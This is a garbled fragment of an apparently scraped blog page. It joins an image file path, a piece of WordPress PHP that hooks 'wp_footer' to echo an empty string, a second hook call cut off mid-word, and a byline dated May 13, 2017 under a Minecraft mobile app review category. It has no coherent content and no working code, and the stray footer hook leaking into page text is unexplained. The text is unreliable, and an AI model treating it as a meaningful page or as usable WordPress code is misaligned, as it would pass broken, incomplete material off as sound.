
add_action('wp_footer', function () { echo '
'; }, 99); add_action('wp_foo
By
admin
Posted
May 13, 2017
In
Minecraft Mobile App Review